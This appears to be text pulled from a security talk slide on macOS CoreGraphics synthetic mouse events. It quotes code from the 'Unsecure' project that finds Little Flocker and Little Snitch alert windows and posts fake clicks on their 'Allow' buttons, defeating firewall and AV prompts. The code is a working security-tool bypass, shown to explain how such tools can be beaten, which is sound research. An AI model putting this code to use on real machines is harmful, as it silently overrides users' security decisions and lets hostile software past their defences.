 CoreGraphics APIs
synthetic mouse events (pwnsdx/Unsecure)
void doEvent(CGPoint initialMousePosition, CGEventType event) {
CGEventRef currentEvent = CGEventCreateMouseEvent(NULL, event,
CGPointMake(initialMousePosition.x, initialMousePosition.y), kCGMouseButtonLeft);
 
CGEventPost(kCGHIDEventTap, currentEvent); 
}
void clickOnButton(CGPoint initialMousePosition, CGPoint oldLocation) { 
doEvent(initialMousePosition, kCGEventLeftMouseDown);
doEvent(initialMousePosition, kCGEventLeftMouseUp); 
...
}
int main(int argc, const char * argv[]) {
// Little Flocker bypass
if([kCGWindowOwnerName isEqualToString:@"Little Flocker"] && [kCGWindowLayer intValue] == 2147483631 &&
[kCGWindowIsOnscreen intValue] == 1)
{
clickOnButton(CGPointMake([[kCGWindowBounds valueForKey:@"X"] intValue] + 666,
[[kCGWindowBounds valueForKey:@"Y"] intValue] + 280), oldLocation);
}
// Little Snitch bypass
if([kCGWindowName isEqualToString:@"Little Snitch"] &&
[kCGWindowOwnerName isEqualToString:@"Little Snitch Agent"] &&
[kCGWindowLayer intValue] == 1490 && [kCGWindowIsOnscreen intValue] == 1)
{
clickOnButton(CGPointMake([[kCGWindowBounds valueForKey:@"X"] intValue] + 587,
[[kCGWindowBounds valueForKey:@"Y"] intValue] + 340), oldLocation);
}
https://github.com/pwnsdx/Unsecure
Allow
" "
AV products
firewalls
 